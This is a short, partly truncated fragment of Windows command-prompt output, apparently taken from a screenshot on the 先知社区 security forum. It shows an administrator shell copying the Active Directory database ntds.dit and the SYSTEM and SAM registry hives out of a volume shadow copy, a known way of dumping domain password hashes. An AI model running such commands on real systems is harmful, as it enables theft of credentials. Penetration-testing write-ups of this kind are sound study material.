 C:\Users\Administrator\Desktop\shell>copy  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit C
wn\ntds.dit
        1 file(s) copied.
C:\Users\Administrator\Desktop\shell>copy  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\system32\config\
M C:\vssown\SYSTEM
        1 file(s) copied.
C:\Users\Administrator\Desktop\shell>copy  \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\system32\config\
:\vssown\SAM
        1 file(s) copied.
C:\Users\Administrator\Desktop\shell>
先知社区